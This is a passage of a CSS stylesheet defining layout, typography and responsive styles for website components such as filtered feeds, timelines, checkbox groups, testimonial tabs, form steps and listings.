.c-feed-filtered--filter-aside .c-feed-filtered__filter-overlay-header .c-icon {
    position: absolute;
    right: 1.125rem;
    top: 1.8125rem
}

.c-feed-filtered--filter-aside .c-feed-filtered__filter-overlay-footer {
    display: block
}

@media (min-width:840px) {
    .c-feed-filtered--filter-aside .c-feed-filtered__filter-overlay-footer {
        display: none
    }
}

.c-feed-filtered--filter-aside .c-feed-filtered__feed {
    flex: 1
}

.c-feed-filtered--filter-aside .c-filter__input,
.c-feed-filtered--filter-aside .c-filter__input:nth-child(2n) {
    margin-right: 0;
    width: 100%
}

.c-feed-filtered--filter-aside .c-filter__title {
    font-size: 1.125rem;
    line-height: 1.3125rem;
    letter-spacing: -.32px
}

@media (min-width:840px) {
    .c-feed-filtered--filter-aside .c-filter__title {
        font-size: 1.25rem;
        line-height: 1.5rem;
        letter-spacing: -.36px
    }
}

@media (min-width:600px) {
    .c-feed-filtered--filter-aside .c-filter__group {
        flex-flow: row wrap
    }
}

@media (min-width:840px) {
    .c-feed-filtered--filter-aside .c-filter__group {
        flex-flow: row wrap
    }
}

.c-feed-filtered__ctrls {
    display: flex;
    flex-direction: row;
    justify-content: space-between
}

.c-feed-filtered__ctrls>* {
    flex: 1;
    display: flex
}

.c-feed-filtered__ctrls>*>* {
    flex: 1
}

.c-feed-filtered__ctrls>:nth-child(1) {
    justify-content: left
}

.c-feed-filtered__ctrls>:nth-child(2) {
    justify-content: right
}

.c-feed-filtered__ctrls>:nth-child(1)+.c-feed-filtered__ctrls>:nth-child(2) {
    margin-left: 1.5rem
}

.c-feed-filtered__title {
    font-size: 1.5rem;
    line-height: 1.875rem;
    letter-spacing: -.44px;
    margin-bottom: 1.875rem
}

@media (min-width:840px) {
    .c-feed-filtered__title {
        font-size: 2.0625rem;
        line-height: 2.4375rem;
        letter-spacing: -.6px
    }
}

.c-feed-filtered__group {
    display: flex;
    flex-flow: column nowrap;
    width: 100%;
    margin-bottom: 2.625rem
}

@media (min-width:600px) {
    .c-feed-filtered__group {
        flex-flow: row nowrap;
        margin-bottom: 3.75rem
    }
}

.c-feed-filtered__input {
    width: 100%;
    margin-bottom: 2.0625rem
}

.c-feed-filtered__input:last-child {
    margin-right: 0
}

.c-feed-filtered__input>:last-child {
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-feed-filtered__input {
        width: 25%;
        margin-right: 1.5rem;
        margin-bottom: 0
    }
    .c-feed-filtered__input:last-child {
        margin-right: 0
    }
}

.c-feed-filtered__feed {
    margin-bottom: 1.5rem
}

.c-feed-filtered__feed>:last-child {
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-feed-filtered__feed {
        margin-bottom: 2.25rem
    }
}

.c-feed-filtered__filter-overlay-cta,
.c-feed-filtered__filter-overlay-footer,
.c-feed-filtered__filter-overlay-header {
    display: none
}

.c-feed-filtered__load-more {
    flex: 1 0 100%;
    padding-bottom: 1.125rem
}

@media (min-width:600px) {
    .c-feed-filtered__load-more {
        padding-top: 1.5rem
    }
}

.c-feed-filtered__result-summary {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    color: #61666c;
    margin-top: 2.625rem;
    margin-bottom: .9375rem
}

@media (min-width:840px) {
    .c-feed-filtered__result-summary {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px;
        margin-top: 3.75rem;
        margin-bottom: 1.3125rem
    }
}

.c-timeline {
    position: relative
}

.c-timeline::before,
.c-timeline__item::before {
    content: '';
    position: absolute;
    left: 0;
    top: .5rem;
    background-color: #00c5b4;
    border-radius: .75rem
}

.c-timeline::before {
    width: 1px;
    height: 100%
}

.c-timeline__item {
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-start;
    position: relative;
    padding-left: .9375rem;
    margin-bottom: 1.875rem
}

.c-timeline__item::before {
    width: .375rem;
    height: .375rem
}

.c-timeline__date,
.c-timeline__role {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-timeline__date,
    .c-timeline__role {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-timeline__date {
    color: #61666c
}

.c-auto-complete {
    width: 100%;
    margin-bottom: 2.0625rem
}

@media (min-width:600px) {
    .c-auto-complete {
        margin-bottom: 3rem
    }
}

.c-auto-complete>.c-input {
    margin-bottom: 0
}

.c-input__auto-complete-list {
    list-style: none;
    padding-top: .5625rem
}

.c-input__auto-complete {
    width: calc(100% + 1.125rem);
    position: relative;
    left: -.5625rem
}

.c-input__auto-complete-link {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    color: #004e8a;
    display: flex;
    flex-flow: row nowrap;
    width: 100%;
    padding: .5625rem;
    letter-spacing: -.11px;
    text-decoration: none
}

@media (min-width:840px) {
    .c-input__auto-complete-link {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-input__auto-complete-link:hover {
    background-color: rgba(224, 234, 241, .2)
}

.c-checkbox-group {
    width: 100%;
    margin-bottom: 1.875rem
}

@media (min-width:840px) {
    .c-checkbox-group {
        margin-bottom: 2.625rem
    }
}

.c-checkbox-group__title {
    font-family: "Untitled Serif", Georgia, serif;
    font-size: 1rem;
    line-height: 1.3125rem;
    letter-spacing: -.29px;
    font-weight: 500;
    padding-top: 1.875rem;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-checkbox-group__title {
        font-size: 1.0625rem;
        line-height: 1.5rem;
        letter-spacing: -.31px;
        padding-top: .75rem;
        margin-bottom: .75rem
    }
}

.c-fieldset__inputs .c-checkbox-group:first-child .c-checkbox-group__title {
    padding-top: 0
}

@media (min-width:840px) {
    .c-fieldset__inputs .c-checkbox-group:first-child .c-checkbox-group__title {
        padding-top: 0
    }
}

.c-checkbox-group__helper {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    margin-bottom: .9375rem
}

.c-checkbox-group__helper ol li,
.c-checkbox-group__helper ul li {
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-checkbox-group__helper ol li,
    .c-checkbox-group__helper ul li {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px;
        margin-bottom: .9375rem
    }
}

.c-checkbox-group__helper ol>li,
.c-checkbox-group__helper ul>li {
    margin-bottom: .75rem;
    padding-left: .5625rem
}

@media (min-width:840px) {
    .c-checkbox-group__helper {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-checkbox-group__field>:last-child,
.c-checkbox-group__helper>:last-child {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-checkbox-group__helper {
        margin-bottom: 1.3125rem
    }
}

.c-checkbox-group__helper p {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    margin-bottom: .5625rem
}

@media (min-width:840px) {
    .c-checkbox-group__helper p {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px;
        margin-bottom: .75rem
    }
}

.c-checkbox-group__group {
    display: flex;
    flex-flow: column nowrap
}

@media (min-width:600px) {
    .c-checkbox-group__group {
        flex-flow: row wrap
    }
}

.c-checkbox-group__field {
    flex-basis: 100%;
    width: 100%;
    margin-bottom: .75rem
}

.c-checkbox-group__field:last-child,
.c-checkbox-group__field:nth-last-child(2) {
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-checkbox-group__field {
        flex-basis: calc(50% - .5625rem);
        margin-right: .5625rem;
        margin-bottom: 1.125rem
    }
    .c-checkbox-group__field:nth-child(2n) {
        margin-right: 0;
        margin-left: .5625rem
    }
}

.c-checkbox-group__group+.c-checkbox-group__validation .error-list.filled {
    display: block;
    margin-top: .75rem
}

@media (min-width:600px) {
    .c-checkbox-group__group+.c-checkbox-group__validation .error-list.filled {
        margin-top: 1.125rem
    }
}

.c-checkbox-group--fullwidth .c-checkbox-group__field {
    flex-basis: 100%;
    width: 100%
}

.c-checkbox-group--fullwidth .c-checkbox-group__field:nth-last-child(2) {
    margin-bottom: .75rem
}

@media (min-width:600px) {
    .c-checkbox-group--fullwidth .c-checkbox-group__field {
        flex-basis: 100%;
        margin-right: 0
    }
    .c-checkbox-group--fullwidth .c-checkbox-group__field:nth-child(2n) {
        margin-right: 0;
        margin-left: 0
    }
    .c-checkbox-group--fullwidth .c-checkbox-group__field:nth-last-child(2) {
        margin-bottom: 1.125rem
    }
    .c-checkbox-group--fullwidth .c-checkbox-group__field:last-child {
        margin-bottom: 0
    }
}

.c-feature {
    position: relative;
    padding: 1.125rem 0;
    margin-bottom: 6.75rem;
    transition: padding .3s ease
}

.c-feature::after,
.c-feature::before {
    content: '';
    position: absolute;
    z-index: 1;
    background-color: #003d77;
    transition: all .3s ease
}

.c-feature::before {
    width: 3.75rem;
    height: 3.75rem;
    top: 0;
    left: -1.125rem
}

.c-feature::after {
    height: 1.125rem;
    width: 7.5rem;
    bottom: 0;
    right: 0
}

@media (min-width:840px) {
    .c-feature {
        padding: 1.5rem 0;
        margin-bottom: 9.375rem
    }
    .c-feature::before {
        width: 12.75rem;
        height: 11.25rem;
        left: -1.5rem
    }
    .c-feature::after {
        height: 1.5rem;
        width: 24rem;
        bottom: 0;
        right: 12.75rem
    }
}

.c-feature__inner {
    position: relative;
    z-index: 2;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    align-items: center;
    text-align: center;
    background-color: #e0eaf1;
    padding: 5.625rem 1.125rem
}

.c-feature__inner>:last-child {
    margin-bottom: 0
}

@media (min-width:1344px) {
    .c-feature__inner {
        padding: 7.5rem 3.1875rem
    }
}

.c-feature__title {
    font-size: 1.6875rem;
    line-height: 2.0625rem;
    letter-spacing: -.49px;
    text-align: center;
    margin-bottom: 2.0625rem
}

@media (min-width:840px) {
    .c-feature__title {
        font-size: 2.625rem;
        line-height: 3rem;
        letter-spacing: -.76px;
        margin-bottom: 3rem
    }
}

.c-feature__subtitle {
    font-weight: 400;
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px;
    margin-top: -1.3125rem;
    margin-bottom: 1.875rem
}

@media (min-width:840px) {
    .c-feature__subtitle {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px;
        margin-top: -2.25rem;
        margin-bottom: 3.75rem
    }
}

.c-feature__content {
    display: flex;
    flex-flow: column;
    align-items: center;
    justify-content: center;
    width: 100%;
    max-width: 47.5rem
}

@media (min-width:840px) {
    .c-feature__content {
        flex-flow: row;
        align-items: flex-start
    }
}

.c-feature__content>:first-child {
    margin-top: 0
}

.c-feature__content>:last-child,
.c-group--aside .c-group__item:last-child,
.c-group--aside-list .c-group__item:last-child,
.c-group__helper>:last-child,
.c-group__item:last-child>:last-child {
    margin-bottom: 0
}

.c-group {
    margin-bottom: 5.625rem
}

@media (min-width:840px) {
    .c-group {
        margin-bottom: 7.5rem
    }
}

.c-group__title {
    margin-bottom: 1.875rem
}

@media (min-width:840px) {
    .c-group__title {
        margin-bottom: 2.625rem
    }
}

.c-group__helper {
    margin-bottom: 1.5rem;
    margin-top: -.75rem
}

.c-group__helper ol li,
.c-group__helper ul li {
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-group__helper ol li,
    .c-group__helper ul li {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px;
        margin-bottom: .9375rem
    }
}

.c-group__helper ol>li,
.c-group__helper ul>li {
    margin-bottom: .75rem;
    padding-left: .5625rem
}

@media (min-width:840px) {
    .c-group__helper {
        margin-bottom: 1.875rem
    }
}

.c-group__item {
    width: 100%
}

.c-group--divider {
    border-top: solid .125rem #00c5b4;
    padding-top: .75rem;
    margin-bottom: 3.75rem
}

@media (min-width:840px) {
    .c-group--divider {
        padding-top: 1.125rem;
        margin-bottom: 5.625rem
    }
}

.c-group--aside {
    margin-bottom: 3.75rem
}

@media (min-width:600px) {
    .c-group--aside {
        margin-bottom: 5.625rem
    }
}

.c-group--aside .c-group__title {
    margin-bottom: 1.5rem
}

@media (min-width:600px) {
    .c-group--aside .c-group__title {
        margin-bottom: 1.875rem
    }
}

.c-group--aside .c-group__item {
    margin-bottom: 1.5rem
}

@media (min-width:600px) {
    .c-group--aside .c-group__item {
        margin-bottom: 1.875rem
    }
}

.c-group--aside-list {
    margin-bottom: 3.75rem
}

@media (min-width:600px) {
    .c-group--aside-list {
        margin-bottom: 5.625rem
    }
}

.c-group--aside-list .c-group__title {
    font-size: 1.125rem;
    line-height: 1.3125rem;
    letter-spacing: -.32px;
    padding-bottom: .9375rem;
    border-bottom: solid .125rem #00c5b4;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-group--aside-list .c-group__title {
        font-size: 1.25rem;
        line-height: 1.5rem;
        letter-spacing: -.36px
    }
}

@media (min-width:600px) {
    .c-group--aside-list .c-group__title {
        padding-bottom: 1.125rem;
        margin-bottom: 1.875rem
    }
}

.c-group--aside-list .c-group__item,
h3.c-group__title {
    margin-bottom: 1.5rem
}

@media (min-width:600px) {
    .c-group--aside-list .c-group__item {
        margin-bottom: 1.875rem
    }
}

.c-group--content {
    width: 100%;
    max-width: 36.75rem;
    margin: 0 auto 2.625rem
}

@media (min-width:600px) {
    .c-group--content {
        margin-bottom: 3.75rem
    }
}

.c-group--content .c-group__title {
    margin-bottom: 1.5rem;
    padding-bottom: 0
}

@media (min-width:600px) {
    .c-group--content .c-group__title {
        margin-bottom: 1.875rem
    }
}

.c-group--content .c-group__helper {
    font-weight: 400;
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px;
    margin-top: -.75rem;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-group--content .c-group__helper {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px
    }
}

@media (min-width:600px) {
    .c-group--content .c-group__helper {
        margin-bottom: 1.875rem
    }
}

.c-group__item+.c-group__item>:last-child {
    border-top: none
}

.c-group--row .c-group__group {
    display: flex;
    flex-flow: row nowrap
}

.c-group--row .c-group__item {
    margin-right: .1875rem;
    margin-left: .1875rem
}

@media (min-width:600px) {
    .c-group--row .c-group__item {
        margin-right: .75rem;
        margin-left: .75rem
    }
}

.c-group--row .c-group__item:first-child {
    margin-left: 0
}

.c-group--row .c-group__item:last-child,
ol.c-form-step-group__list li.c-form-step-group__item:last-child {
    margin-right: 0
}

@media (min-width:840px) {
    h3.c-group__title {
        margin-bottom: 1.875rem
    }
}

.c-testimonial-group {
    margin-bottom: 6.75rem
}

.c-testimonial-group [role="tabpanel"] {
    display: none
}

.c-testimonial-group [role="tabpanel"][aria-hidden="false"] {
    display: block
}

@media (min-width:600px) {
    .c-testimonial-group {
        margin-bottom: 9.375rem
    }
}

.c-testimonial-group__tablist {
    display: flex;
    flex-flow: row nowrap;
    align-items: flex-start;
    justify-content: space-between;
    position: relative;
    list-style: none;
    height: 4.875rem;
    max-width: 15rem;
    margin: 0 auto .75rem
}

@media (min-width:600px) {
    .c-testimonial-group__tablist {
        height: 6.375rem;
        max-width: 19.5rem;
        margin-bottom: .9375rem
    }
}

.c-testimonial-group__tab {
    display: flex;
    flex-flow: column nowrap;
    align-items: center;
    justify-content: center;
    position: relative;
    top: .75rem
}

@media (min-width:600px) {
    .c-testimonial-group__tab {
        top: .9375rem
    }
}

@media all and (-ms-high-contrast:none),
(-ms-high-contrast:active) {
    .c-testimonial-group__tab:first-child {
        margin-right: auto
    }
    .c-testimonial-group__tab:last-child {
        margin-left: auto
    }
}

.c-testimonial-group__trigger {
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    background-color: transparent;
    display: block;
    text-align: center;
    cursor: pointer
}

.c-testimonial-group__image {
    display: inline-block;
    width: 3.5625rem;
    height: 3.5625rem;
    border-radius: 100%;
    will-change: transform;
    overflow: hidden;
    margin-bottom: .75rem;
    background-color: #003e52;
    opacity: .6
}

.c-testimonial-group__image>:last-child {
    -o-object-fit: cover;
    font-family: "object-fit:cover;object-position:center";
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    margin-bottom: 0;
    height: 100%;
    width: 100%;
    transition: transform .2s linear 0s;
    transform-origin: center center
}

.c-testimonial-group__image:focus>:last-child,
.c-testimonial-group__image:hover>:last-child {
    transform: scale3d(1.05, 1.05, 1.05)
}

@media (min-width:600px) {
    .c-testimonial-group__image {
        width: 5.0625rem;
        height: 5.0625rem
    }
}

.c-testimonial-group__content {
    text-align: center
}

.c-testimonial-group__header {
    width: 100%;
    text-align: center;
    margin-bottom: 2.625rem
}

.c-testimonial-group__header>:last-child {
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-testimonial-group__header {
        margin-bottom: 3.75rem
    }
}

.c-testimonial-group__title {
    margin-bottom: .375rem
}

@media (min-width:600px) {
    .c-testimonial-group__title {
        margin-bottom: .75rem
    }
}

.c-testimonial-group__tabs>:last-child {
    margin: 0
}

.c-testimonial-group__tab-title {
    color: #1d252d;
    margin-bottom: 0
}

.c-testimonial-group__tab-subtitle {
    color: #1d252d
}

.c-testimonial-group__tab-title {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .9375rem;
    line-height: 1.125rem;
    letter-spacing: -.11px;
    font-weight: 500
}

@media (min-width:840px) {
    .c-testimonial-group__tab-title {
        font-size: 1.0625rem;
        line-height: 1.3125rem;
        letter-spacing: -.13px
    }
}

.c-testimonial-group__tab-subtitle {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-testimonial-group__tab-subtitle {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-testimonial-group__quote {
    color: #eb0045;
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 400;
    font-size: 1.5rem;
    line-height: 2.0625rem;
    letter-spacing: normal;
    position: relative;
    max-width: 43.125rem;
    margin: 2.625rem auto 0;
    padding: 1.6875rem 0 1.875rem
}

@media (min-width:840px) {
    .c-testimonial-group__quote {
        font-size: 2.0625rem;
        line-height: 2.8125rem
    }
}

.c-testimonial-group__quote::after,
.c-testimonial-group__quote::before {
    content: '';
    position: absolute;
    left: 50%;
    margin-left: -5.625rem;
    height: 1px;
    width: 11.25rem;
    background-color: #f9b3c7
}

.c-testimonial-group__quote::before {
    top: -1px
}

.c-testimonial-group__quote::after {
    bottom: -1px
}

@media (min-width:600px) {
    .c-testimonial-group__quote {
        margin-top: 3.75rem;
        padding: 1.3125rem 0
    }
}

.c-testimonial-group__tab[aria-selected="true"] {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%)
}

.c-testimonial-group__tab[aria-selected="true"] .c-testimonial-group__image {
    width: 4.875rem;
    height: 4.875rem;
    margin-bottom: 0;
    opacity: 1
}

.c-tabs-image__tab[aria-selected="true"] .c-tabs-image__picture:focus>:last-child,
.c-tabs-image__tab[aria-selected="true"] .c-tabs-image__picture:hover>:last-child,
.c-tabs-nested__tab[aria-selected="true"] .c-tabs-nested__image:focus>:last-child,
.c-tabs-nested__tab[aria-selected="true"] .c-tabs-nested__image:hover>:last-child,
.c-testimonial-group__tab[aria-selected="true"] .c-testimonial-group__image:focus>:last-child,
.c-testimonial-group__tab[aria-selected="true"] .c-testimonial-group__image:hover>:last-child {
    transform: scale3d(1, 1, 1)
}

@media (min-width:600px) {
    .c-testimonial-group__tab[aria-selected="true"] .c-testimonial-group__image {
        width: 6.375rem;
        height: 6.375rem
    }
}

.c-auto-validate {
    position: relative;
    width: 100%
}

.c-auto-validate__icon {
    position: absolute;
    right: 0;
    bottom: 1.25rem;
    z-index: 2
}

.c-auto-validate__icon.s-hidden {
    display: none
}

.c-auto-validate__icon--loading,
.c-auto-validate__icon--success {
    color: #00c5b4
}

.c-auto-validate__icon--danger {
    color: #eb0045
}

.c-text-block {
    position: relative;
    width: 100%;
    mmax-width: 36.75rem;
    margin-bottom: 1.875rem
}

.c-text-block>:first-child {
    padding-top: 0
}

.c-text-block>:last-child {
    margin: 0
}

@media (min-width:840px) {
    .c-text-block {
        margin-bottom: 3rem
    }
}

.c-text-block ol+h5,
.c-text-block p+h2,
.c-text-block p+h3,
.c-text-block p+h4,
.c-text-block ul+h5 {
    padding-top: 1.125rem
}

@media (min-width:840px) {
    .c-text-block p+h2,
    .c-text-block p+h3,
    .c-text-block p+h4 {
        padding-top: 1.5rem
    }
    .c-text-block ol+h5,
    .c-text-block ul+h5 {
        padding-top: 1.5rem
    }
}

.c-text-block ol li,
.c-text-block ul li,
td>ol li,
td>ul li,
th>ol li,
th>ul li {
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px
}

td>ol li,
td>ul li,
th>ol li,
th>ul li {
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-text-block ol li,
    .c-text-block ul li {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px;
        margin-bottom: .9375rem
    }
}

.c-text-block ol li,
.c-text-block ul li {
    margin-bottom: .75rem;
    padding-left: .5625rem
}

.c-text-block ul li ol,
.c-text-block ul li>ul {
    padding-top: .75rem
}

.c-text-block ol li ul,
.c-text-block ol li>ol {
    list-style-type: lower-alpha;
    padding-top: .75rem
}

.c-text-block p:blank,
.c-text-block p:empty {
    height: 0;
    line-height: 0;
    margin: 0
}

.c-text-block a {
    color: #004e8a;
    font-weight: inherit;
    text-decoration: none;
    cursor: pointer;
    background-image: linear-gradient(to right, #00c5b4 50%, #004e8a 50%);
    background-size: 200% 1px;
    background-position: 100% bottom;
    background-repeat: no-repeat;
    -webkit-animation-name: moveGradientBack;
    animation-name: moveGradientBack;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards
}

.c-text-block a:focus,
.c-text-block a:hover {
    color: #00c5b4;
    -webkit-animation-name: moveGradient;
    animation-name: moveGradient
}

.c-page-intro__text a span,
.c-page-intro__text p a span,
.c-page-overview__text a span,
.c-page-overview__text p a span,
.c-text-block a span {
    text-decoration: none !important
}

.c-form-step-group {
    margin-top: 1.875rem;
    margin-bottom: 1.875rem;
    padding: 2.4375rem 0;
    border-bottom: solid 1px #e4e5e6
}

ol.c-form-step-group__list {
    position: relative;
    list-style: none;
    display: flex;
    padding-left: 0;
    margin-bottom: 0;
    white-space: nowrap;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar
}

ol.c-form-step-group__list li.c-form-step-group__item {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    margin-bottom: 0;
    z-index: 1;
    position: relative;
    margin-right: 1rem;
    padding-left: 0
}

@media (min-width:840px) {
    ol.c-form-step-group__list li.c-form-step-group__item {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

ol.c-form-step-group__list li.c-form-step-group__item.viewed .c-form-step-group__button {
    font-weight: 500;
    color: #1d252d
}

ol.c-form-step-group__list li.c-form-step-group__item.current .c-form-step-group__button {
    color: #00c5b4
}

.c-form-step-group__button {
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
    color: #1d252d;
    font-weight: 400;
    display: block;
    padding: 0;
    text-align: left;
    text-decoration: none;
    width: auto
}

.c-form-step-group__number,
.c-form-step-group__text {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    text-transform: uppercase;
    color: inherit;
    font-weight: inherit
}

@media (min-width:840px) {
    .c-form-step-group__number,
    .c-form-step-group__text {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

@media (min-width:1248px) {
    .c-form-step-group__number,
    .c-form-step-group__text {
        display: inline-block
    }
}

.c-form-step-group__number {
    margin-right: .1875rem
}

@media (min-width:1248px) {
    .c-form-step-group--hide-labels .c-form-step-group__text {
        display: none
    }
}

.step-navigation {
    padding-top: 3.75rem;
    margin-top: 5.625rem;
    border-top: 1px solid #bbbec0
}

.c-step-button-group {
    position: relative;
    flex-flow: row nowrap;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
    height: 3.1875rem;
    max-width: 36.75rem;
    padding-top: 0;
    margin-top: 0
}

.c-step-button-group .step-button-next {
    right: 0
}

.c-step-button-group .step-button-action,
.c-step-button-group .step-button-next,
.c-step-button-group .step-button-prev {
    position: absolute;
    top: 0;
    width: 7.5rem;
    height: 2.625rem
}

.c-step-button-group .step-button-action {
    right: 0
}

@media (min-width:840px) {
    .c-step-button-group .step-button-action,
    .c-step-button-group .step-button-next,
    .c-step-button-group .step-button-prev {
        width: 8.75rem;
        height: 3.1875rem
    }
}

.c-step-button-group .step-button-prev {
    right: initial;
    left: 0
}

.c-listing,
.c-listing__item {
    position: relative
}

.c-listing__item {
    display: flex;
    flex-flow: column nowrap;
    justify-content: space-evenly;
    align-items: flex-start;
    width: 100%;
    padding: 1.25rem 0 2.5rem;
    box-sizing: border-box;
    border-bottom: solid 1px #e4e5e6
}

.c-listing__item:first-child {
    border-top: solid 1px #e4e5e6
}

@supports (-ms-ime-align:auto) {
    .c-listing__item {
        justify-content: space-between
    }
}

@media (min-width:840px) {
    .c-listing__item {
        padding: 2.625rem 0;
        flex-flow: row nowrap;
        align-items: center
    }
}

.c-listing__column {
    display: block;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-listing__column {
        display: flex;
        flex-flow: column nowrap;
        flex-basis: 25%;
        margin-bottom: 0
    }
}

.c-listing__column--span {
    display: flex;
    flex-basis: 100%;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin-bottom: 0;
    padding-top: 1.125rem
}

@media (min-width:840px) {
    .c-listing__column--span {
        flex-basis: 50%;
        padding-top: 0
    }
}

.c-listing__title {
    font-size: 1.125rem;
    line-height: 1.3125rem;
    letter-spacing: -.32px;
    font-weight: 500;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-listing__title {
        font-size: 1.25rem;
        line-height: 1.5rem;
        letter-spacing: -.36px
    }
}

.c-listing__member {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    margin-bottom: .1875rem
}

@media (min-width:840px) {
    .c-listing__member {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-listing__member:last-child {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-listing__member {
        margin-bottom: .375rem
    }
    .c-listing__member:last-child {
        margin-bottom: 0
    }
}

.c-listing__status {
    position: relative;
    top: -1px;
    left: 0;
    margin-top: -1.25rem;
    margin-bottom: 1.5rem
}

.c-avatar__picture>:last-child,
.c-listing__alert>:last-child,
.c-listing__select>:last-child,
.c-listing__status>:last-child {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-listing__status {
        position: absolute;
        margin-top: 0;
        margin-bottom: 0
    }
}

.c-listing__alert {
    margin-left: 0
}

@media (min-width:840px) {
    .c-listing__alert {
        margin-left: auto
    }
}

.c-listing__select {
    flex-basis: 8.125rem
}

.c-avatar {
    width: inherit;
    height: inherit
}

.c-avatar__picture {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    border-radius: 7.5rem;
    border: solid .125rem #8db8ca;
    overflow: hidden
}

.c-tabs-nested {
    margin-bottom: 6.75rem
}

.c-tabs-nested [role="tabpanel"] {
    display: none
}

.c-tabs-nested [role="tabpanel"][aria-hidden="false"] {
    display: block
}

@media (min-width:600px) {
    .c-tabs-nested {
        margin-bottom: 9.375rem
    }
}

.c-tabs-nested__tablist {
    display: flex;
    flex-flow: row nowrap;
    align-items: flex-start;
    justify-content: space-between;
    position: relative;
    list-style: none;
    height: 4.875rem;
    width: 100%;
    max-width: 15rem;
    min-width: 15rem;
    margin: 0 auto .75rem
}

@media (min-width:600px) {
    .c-tabs-nested__tablist {
        height: 6.375rem;
        max-width: 19.5rem;
        min-width: 19.5rem;
        margin-bottom: .9375rem
    }
}

.c-tabs-nested__tab {
    display: flex;
    flex-flow: column nowrap;
    align-items: center;
    justify-content: center;
    position: relative;
    top: .75rem
}

@media (min-width:600px) {
    .c-tabs-nested__tab {
        top: .9375rem
    }
}

@media all and (-ms-high-contrast:none),
(-ms-high-contrast:active) {
    .c-tabs-nested__tab:first-child {
        margin-right: auto
    }
    .c-tabs-nested__tab:last-child {
        margin-left: auto
    }
}

.c-tabs-nested__trigger {
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    display: block;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
    background-color: transparent
}

.c-tabs-nested__image {
    display: block;
    width: 3.5625rem;
    height: 3.5625rem;
    border-radius: 100%;
    will-change: transform;
    overflow: hidden;
    margin-bottom: .75rem;
    background-color: transparent;
    opacity: .6
}

.c-tabs-nested__image>:last-child {
    -o-object-fit: cover;
    font-family: "object-fit:cover;object-position:center";
    object-fit: cover;
